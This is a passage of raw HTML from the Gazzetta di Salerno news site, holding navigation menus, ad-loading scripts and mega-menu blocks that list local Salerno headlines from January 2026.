	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8474";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2119";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Casematte, nuovo incontro ad Ascea venerdì 23" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina-incontro-23.01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Casematte, nuovo incontro ad Ascea venerdì 23" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/casematte-nuovo-incontro-ad-ascea-venerdi-23/"  rel="bookmark" title="Casematte, nuovo incontro ad Ascea venerdì 23">Casematte, nuovo incontro ad Ascea venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" class="td-image-wrap " title="Torna la Disfida dei Trombonieri a Cava" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Disfida-dei-Trombonieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Torna la Disfida dei Trombonieri a Cava" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/torna-la-disfida-dei-trombonieri-a-cava/"  rel="bookmark" title="Torna la Disfida dei Trombonieri a Cava">Torna la Disfida dei Trombonieri a Cava</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31715";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
